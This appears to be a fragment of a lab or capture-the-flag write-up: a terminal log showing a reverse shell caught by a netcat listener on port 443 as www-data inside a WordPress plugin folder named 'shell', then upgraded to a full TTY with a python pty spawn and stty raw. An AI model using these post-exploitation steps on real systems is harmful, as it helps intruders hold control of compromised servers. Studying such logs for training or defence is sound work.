 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-201-115-47:/var/www/html/wordpress/wp-content/plugins/shell$ ^Z
zsh: suspended  nc -lvnp 443
brady@akali ~
» stty raw -echo; fg
[1]  + continued  nc -lvnp 443
www-data@ip-10-201-115-47:/var/www/html/wordpress/wp-content/plugins/shell$